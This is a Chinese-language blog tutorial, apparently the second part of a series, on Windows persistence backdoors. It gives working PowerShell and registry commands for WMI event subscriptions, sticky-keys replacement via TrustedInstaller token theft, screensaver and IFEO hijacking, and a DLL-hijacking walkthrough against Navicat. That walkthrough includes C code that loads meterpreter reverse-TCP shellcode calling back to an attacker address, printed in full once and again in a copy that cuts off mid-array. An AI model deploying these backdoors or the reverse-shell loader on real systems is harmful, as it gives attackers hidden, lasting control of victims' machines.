系统后门技术总结与分析利用(二)
作者:admin | 时间:2023-2-20 05:55:10 | 分类:黑客技术 隐藏侧边栏展开侧边栏
0x00 前言
上一篇文章对常见的系统后门技术进行了总结与复现,本周这篇文章将继续对一些后门技术进行分析利用,希望可以对大家的学习提供一些帮助。
大家都知道每个操作系统都具有监视和订阅事件的机制,如登录、启动程序或其他用户活动时运行特定的应用程序或代码等,而这些系统的机制也注定逃不过 hacker 的魔爪,hacker 常常会通过滥用这些机制来实现权限的持久化。
0x01 利用 WMI 事件订阅
在曾经的文章中介绍过使用 WMI 事件订阅进行横向移动的方法,其实,hacker 也可以在已获取 shell 的主机上部署永久事件订阅来实现权限的持久化。
注意:利用该技术需要拥有管理员级别的权限
1. 手动利用
通常情况下,WMI 事件订阅的需要分别创建事件过滤器(Event Filter)和事件消费者(Event Consumer),并把二者关联起来。
将以下命令编写成 ps1 脚本,通过 Powershell 执行部署一个事件订阅,使其在每次系统启动后的 5 分钟内执行后门程序 shell.exe。
# 创建一个名为 TestFilter 的事件过滤器
$EventFilterArgs = @{
    EventNamespace = 'root/cimv2'
    Name = "TestFilter"
    Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 240 AND TargetInstance.SystemUpTime < 325"
    QueryLanguage = 'WQL'
}
$EventFilter = Set-WmiInstance -Namespace root\subscription -Class __EventFilter -Arguments $EventFilterArgs
# 创建一个名为 TestConsumer 的事件消费者,在指定事件发生时执行后门程序
$CommandLineEventConsumerArgs = @{
    Name = "TestConsumer"
    CommandLineTemplate = "cmd.exe /K C:\Windows\System32\shell.exe"
}
$EventConsumer = Set-WmiInstance -Namespace root\subscription -Class CommandLineEventConsumer -Arguments $CommandLineEventConsumerArgs
# 将事件过滤器和事件消费者绑定在一起
$FilterConsumerBindingArgs = @{
    Filter = $EventFilter
    Consumer = $EventConsumer
}
$FilterConsumerBinding = Set-WmiInstance -Namespace root\subscription -Class __FilterToConsumerBinding -Arguments $FilterConsumerBindingArgs
执行命令后,目标主机将在启动后的 5 分钟内重新上线。

2. 借助工具进行利用
Sharp-WMIEvent 不仅可以用于横向移动,还可以用于权限的持久化操作。
执行以下命令,在目标主机上部署一个随机命名的永久事件订阅,每当用户登录时执行后门程序,目标主机将重新上线:
Import-Module .\Sharp-WMIEvent.ps1
Sharp-WMIEvent -Trigger UserLogon -Command "cmd.exe /c C:\Windows\System32\shell.exe"



此外,在 msf 中也内置了通过 WMI 事件订阅在目标系统上实现权限持久化的模块,即 exploit/windows/local/wmi_persistence,支持不同的选项,可用于特定事件触发时在系统上执行任意的攻击载荷。
0x02 利用系统辅助功能
Windows 系统包含了许多供用户通过组合键启动的辅助功能,hacker 可以修改这些程序的启动方式,以获取目标主机的命令行或运行指定的后门程序,不需要登录系统即可获取目标主机权限。
常见的辅助功能程序如下表所示(都位于 C:\Windows\System32 目录下):
|
程序 |
功能 |
热键组合 |
|
sethc.exe |
粘滞键 |
连按5次Shift键 |
|
magnify.exe |
放大镜 |
Windows + “+” |
|
utilman.exe |
实用程序 |
Windows + U |
|
osk.exe |
屏幕键盘 |
Windows + Ctrl + O |
|
displayswitch.exe |
屏幕扩展 |
Windows + P |
|
atbroker.exe |
辅助管理工具 |
|
|
narrator.exe |
讲述者 |
Windows + Ctrl + Enter |
以上辅助功能程序中,其中最常用利用的辅助功能程序是 sethc.exe,通常被称为 “粘滞键”。当连续按 5 次 Shift 键时,该程序将启动。

hacker 通常在目标主机系统上将 cmd.exe 伪装成 sethc.exe,然后在远程桌面登录屏幕中连按 5 次 Shift 键,即可获取一个命令行窗口,实现未授权访问。
注意:该方法需要拥有管理员权限。
1. 手动利用
在高版本的 Windows 中,C:\Windows\System32 目录下的文件受到系统保护,只有 TrustedInstaller 权限的用户才对其中的文件拥有修改和写入权限。

所以,在替换 sethc.exe 程序前需要先通过令牌窃取提升至 TrustedInstaller 权限。
① 执行以下命令,在目标系统上启动 TrustedInstaller 服务并记录 TrustedInstaller.exe 进程的PID
sc start TrustedInstaller

② 从 TrustedInstaller.exe 进程中窃取令牌
steal_token 2424

虽然显示还是SYSTEM权限,但其实已经提升到了TrustedInstaller权限

③ 执行命令,替换 sethc.exe
chcp 65001
move sethc.exe sethc.exe.bak  # 将 sethc.exe 重命名
copy cmd.exe sethc.exe  # 将一个 cmd.exe 副本伪装成 sethc.exe

④ 在目标主机的远程桌面登录屏幕中连按 5 次 Shift 键,即可获取一个命令行窗口,并且为 SYSTEM 权限。
2. RDP 劫持


通过粘滞键等系统辅助功能创建的后门以 SYSTEM 权限运行,hacker 可以在获取的命令行中执行 RDP 劫持,不需要任何用户凭据即可登入目标系统桌面。
0x03 利用屏幕保护程序
屏幕保护是 Windows 系统的一项功能,可以在用户一段时间不活动后播放屏幕消息或图形动画。屏幕保护程序由具有 .scr 文件扩展名的可执行文件组成。系统注册表项 HKEY_CURRENT_USER\Control Panel\Desktop 下存储了用来设置屏幕保护程序的键值。
|
键名 |
说明 |
|
SCRNSAVE.EXE |
设置屏幕保护程序的路径,其指向以 .scr 为扩展名的可执行文件 |
|
ScreenSaveActive |
设置是否启用屏幕保护程序,默认为 1 表示启用 |
|
ScreenSaverIsSecure |
设置是否需要密码解锁,设为 0 表示不需要密码 |
|
ScreenSaveTimeOut |
设置执行屏幕保护程序之前用户不活动的超时 |
hacker 可以通过编辑注册表,修改屏幕保护程序的执行路径(即 scrnsave.exe 键的值),当触发屏幕保护时执行自定义的后门程序,以此实现持久化,相关命令如下:
# 将触发屏幕保护时执行的程序设为自定义的恶意程序,这里的程序以 .scr 或 .exe 为扩展名皆可
reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v SCRNSAVE.EXE /t REG_SZ /d "C:\Users\hack\shell.exe"
# 启用屏幕保护
reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v ScreenSaveActive /t REG_SZ /d 1
# 设置不需要密码解锁
reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v ScreenSaverIsSecure /t REG_SZ /d "0"
# 将用户不活动的超时设为 60 秒
reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v ScreenSaveTimeOut /t REG_SZ /d "60"
注意:利用该技术不需要管理员权限,以标准用户权限即可利用。


用户一段时间不活动后,屏幕保护程序将触发恶意程序执行,目标主机重新上线。

在默认情况下,除 ScreenSaveActive 的值为 1 外,其余三个键都不存在,所以需要手动创建。并且,触发的恶意程序只能在当前用户的上下文中运行。
0x04 IFEO 注入(映像劫持)
IFEO(Image File Execution Options)是 Windows 系统的一个注册表项,路径为 HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options。在 Windows NT 系统中,IFEO 原本是为一些在默认系统环境中运行时可能引发错误的程序执行体提供特殊的环境设定。IFEO 使开发人员能够将调试器附加到应用程序。当进程创建时,应用程序的 IFEO 中设置的调试器将附加到应用程序的名称前,从而有效地在调试器下启动新进程。
1. Dubugger
当用户启动计算机的程序后,系统会在注册表的 IFEO 中查询所有的程序子键,如果存在与该程序名称相同的子键,就读取对应子键的 “Dubugger” 键值。如果该键值未被设置,就默认不做处理,否则直接用该键值所指定的程序路径来代替原始的程序。
通过编辑 “Dubugger” 的值,hacker 可以通过修改注册表的方式创建粘滞键后门,而不需获取 TrustedInstaller 权限。
在目标主机上执行以下命令,向 Image File Execution Options 注册表项中添加映像劫持子键,并将 “Dubugger” 的值设置为要执行的程序即可。
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe"



连按5次 Shift 成功弹出命令行窗口。
2. GlobalFlag
IFEO 还可以在指定程序静默退出时启动任意监控程序,需要通过设置以下 3 个注册表来实现。
# 启动对记事本进程的静默退出监视
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d 512
# 启动 Windows 错误报告进程 WerFault.exe,它将成为 shell.exe 的父进程
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1
# 将监视器进程设为 shell.exe
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProcess /d "C:\Windows\System32\shell.exe"

当用户打开记事本(notepad.exe)时,程序正常启动。当用户关闭记事本或相关进程被杀死后时,将在 WerFault.exe 进程中创建子进程以运行后门程序 shell.exe。

0x05 DLL劫持
DLL 劫持是指通过将同名的恶意 DLL 文件放在合法 DLL 文件所在路径前的搜索位置,当应用程序搜索 DLL 时,会以恶意 DLL 代替合法的 DLL 来加载。
注意:该方法需要拥有管理员权限。
1. 劫持应用程序
下面以 Navicat 为例进行演示。
① 启动 Navicat 并通过 Process Monitor 监控其进程,过滤出加载的 DLL。

可以看出,Navicat 首先尝试在自身的安装目录中加载 version.dll,但是安装目录中 version.dll 不存在,所以会继续尝试在系统目录 C:\Windows\System32 中加载 version.dll,并成功加载。
此时,hacker 可以伪造一个恶意的 version.dll 并放入 Navicat 的安装目录,当程序启动时,就会用安装目录中的恶意 version.dll 代替 System32 目录中的合法 version.dll,造成 DLL 劫持。
② 通常情况下,构造的恶意 DLL 需要与原来的合法 DLL 具有相同的导出函数。此处,使用 AheadLib 工具获取合法的 version.dll 的导出函数,并自动化生成劫持代码。

单击生成,将自动生成劫持代码。
// 头文件
#include <Windows.h>


// 导出函数
#pragma comment(linker, "/EXPORT:GetFileVersionInfoA=C:\\Windows\\System32\\version.GetFileVersionInfoA,@1")
#pragma comment(linker, "/EXPORT:GetFileVersionInfoByHandle=C:\\Windows\\System32\\version.GetFileVersionInfoByHandle,@2")
#pragma comment(linker, "/EXPORT:GetFileVersionInfoExA=C:\\Windows\\System32\\version.GetFileVersionInfoExA,@3")
#pragma comment(linker, "/EXPORT:GetFileVersionInfoExW=C:\\Windows\\System32\\version.GetFileVersionInfoExW,@4")
#pragma comment(linker, "/EXPORT:GetFileVersionInfoSizeA=C:\\Windows\\System32\\version.GetFileVersionInfoSizeA,@5")
#pragma comment(linker, "/EXPORT:GetFileVersionInfoSizeExA=C:\\Windows\\System32\\version.GetFileVersionInfoSizeExA,@6")
#pragma comment(linker, "/EXPORT:GetFileVersionInfoSizeExW=C:\\Windows\\System32\\version.GetFileVersionInfoSizeExW,@7")
#pragma comment(linker, "/EXPORT:GetFileVersionInfoSizeW=C:\\Windows\\System32\\version.GetFileVersionInfoSizeW,@8")
#pragma comment(linker, "/EXPORT:GetFileVersionInfoW=C:\\Windows\\System32\\version.GetFileVersionInfoW,@9")
#pragma comment(linker, "/EXPORT:VerFindFileA=C:\\Windows\\System32\\version.VerFindFileA,@10")
#pragma comment(linker, "/EXPORT:VerFindFileW=C:\\Windows\\System32\\version.VerFindFileW,@11")
#pragma comment(linker, "/EXPORT:VerInstallFileA=C:\\Windows\\System32\\version.VerInstallFileA,@12")
#pragma comment(linker, "/EXPORT:VerInstallFileW=C:\\Windows\\System32\\version.VerInstallFileW,@13")
#pragma comment(linker, "/EXPORT:VerLanguageNameA=C:\\Windows\\System32\\version.VerLanguageNameA,@14")
#pragma comment(linker, "/EXPORT:VerLanguageNameW=C:\\Windows\\System32\\version.VerLanguageNameW,@15")
#pragma comment(linker, "/EXPORT:VerQueryValueA=C:\\Windows\\System32\\version.VerQueryValueA,@16")
#pragma comment(linker, "/EXPORT:VerQueryValueW=C:\\Windows\\System32\\version.VerQueryValueW,@17")

// 入口函数
BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
{
    if (dwReason == DLL_PROCESS_ATTACH)
    {
        DisableThreadLibraryCalls(hModule);
    }
    else if (dwReason == DLL_PROCESS_DETACH)
    {
    }
    return TRUE;
}
该代码通过 pragma 预处理指令实现函数转发,以确保应用程序能正常启动。
③ 应用程序的运行依赖于原始 DLL 文件中提供的函数,恶意 DLL 必须提供相同功能的函数才能保证程序的正常运行。因此编写 DLL 劫持代码时,需要通过函数转发,将应用程序调用的函数从恶意 DLL 重定向到原始的合法 DLL。
例如在上述代码中,当 Navicat 需要调用合法 DLL 文件中的 GetFileVersionInfoA 函数时,系统会根据给出的 pragma 指令直接转发给 versionOrg.dll 中的 GetFileVersionInfoA 函数去执行。由于劫持的原始 DLL(version.dll)位于 System32 目录中,因此需要将 pragma 指令中的 “versionOrg” 替换成 “C:\Windows\System32\version”(路径中的反斜杠需要转义)
④ 编写 DoMagic 函数,用来申请虚拟内存并执行 msf 生成的 ShellCode,代码如下:
// msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.220.132 lport=6666 -f c
// 申请内存并执行 Shellcode
DWORD WINAPI DoMagic(LPVOID lpParameter){
    unsigned char shellcode[] =
        "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
        "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
        "\x8b\x52\x20\x4d\x31\xc9\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
        "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
        "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
        "\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
        "\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x8b\x48"
        "\x18\x44\x8b\x40\x20\x50\x49\x01\xd0\xe3\x56\x4d\x31\xc9\x48"
        "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48\x31\xc0\x41\xc1\xc9"
        "\x0d\xac\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
        "\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
        "\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
        "\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
        "\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
        "\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00"
        "\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
        "\x49\xbc\x02\x00\x1a\x0a\xc0\xa8\xdc\x84\x41\x54\x49\x89\xe4"
        "\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68"
        "\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a"
        "\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89"
        "\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
        "\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba"
        "\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5"
        "\xe8\x93\x00\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9"
        "\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5"
        "\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41"
        "\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41"
        "\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
        "\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8"
        "\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68\x00\x40"
        "\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5"
        "\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c"
        "\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4\x41"
        "\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56\xff\xd5";
    void* exec = VirtualAlloc(0,sizeof shellcode,MEM_COMMIT,PAGE_EXECUTE_READWRITE);
    memcpy(exec,shellcode,sizeof shellcode);
    ((void(*)())exec)();
    return 0;
}
⑤ DllMain 函数是整个 DLL 文件的入口函数,可以创建线程调用劫持后需要进行的功能。在 DllMain 函数中添加以下代码,创建进程调用 DoMagic 函数。
HANDLE hThread = CreateThread(NULL,0,DoMagic,0,0,0);
if(hThread){
    CloseHandle(hThread);
}
⑥ 最终的 DLL 劫持代码如下:
// 头文件
#include <Windows.h>


// 导出函数
#pragma comment(linker, "/EXPORT:GetFileVersionInfoA=C:\\Windows\\System32\\version.GetFileVersionInfoA,@1")
#pragma comment(linker, "/EXPORT:GetFileVersionInfoByHandle=C:\\Windows\\System32\\version.GetFileVersionInfoByHandle,@2")
#pragma comment(linker, "/EXPORT:GetFileVersionInfoExA=C:\\Windows\\System32\\version.GetFileVersionInfoExA,@3")
#pragma comment(linker, "/EXPORT:GetFileVersionInfoExW=C:\\Windows\\System32\\version.GetFileVersionInfoExW,@4")
#pragma comment(linker, "/EXPORT:GetFileVersionInfoSizeA=C:\\Windows\\System32\\version.GetFileVersionInfoSizeA,@5")
#pragma comment(linker, "/EXPORT:GetFileVersionInfoSizeExA=C:\\Windows\\System32\\version.GetFileVersionInfoSizeExA,@6")
#pragma comment(linker, "/EXPORT:GetFileVersionInfoSizeExW=C:\\Windows\\System32\\version.GetFileVersionInfoSizeExW,@7")
#pragma comment(linker, "/EXPORT:GetFileVersionInfoSizeW=C:\\Windows\\System32\\version.GetFileVersionInfoSizeW,@8")
#pragma comment(linker, "/EXPORT:GetFileVersionInfoW=C:\\Windows\\System32\\version.GetFileVersionInfoW,@9")
#pragma comment(linker, "/EXPORT:VerFindFileA=C:\\Windows\\System32\\version.VerFindFileA,@10")
#pragma comment(linker, "/EXPORT:VerFindFileW=C:\\Windows\\System32\\version.VerFindFileW,@11")
#pragma comment(linker, "/EXPORT:VerInstallFileA=C:\\Windows\\System32\\version.VerInstallFileA,@12")
#pragma comment(linker, "/EXPORT:VerInstallFileW=C:\\Windows\\System32\\version.VerInstallFileW,@13")
#pragma comment(linker, "/EXPORT:VerLanguageNameA=C:\\Windows\\System32\\version.VerLanguageNameA,@14")
#pragma comment(linker, "/EXPORT:VerLanguageNameW=C:\\Windows\\System32\\version.VerLanguageNameW,@15")
#pragma comment(linker, "/EXPORT:VerQueryValueA=C:\\Windows\\System32\\version.VerQueryValueA,@16")
#pragma comment(linker, "/EXPORT:VerQueryValueW=C:\\Windows\\System32\\version.VerQueryValueW,@17")

// 申请内存并执行 Shellcode
DWORD WINAPI DoMagic(LPVOID lpParameter){
    unsigned char shellcode[] =
        "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
        "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
        "\x8b\x52\x20\x4d\x31\xc9\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
        "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
        "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
        "\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
        "\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x8b\x48"
        "\x18\x44\x8b\x40\x20\x50\x49\x01\xd0\xe3\x56\x4d\x31\xc9\x48"
        "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48\x31\xc0\x41\xc1\xc9"
        "\x0d\xac\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
        "\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
        "\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
        "\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
        "\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
        "\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00"
        "\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
        "\x49\xbc\x02\x00\x1a\x0a\xc0\xa8\xdc\x84\x41\x54\x49\x89\xe4"
        "\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68"
        "\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a"
        "\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89"
        "\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
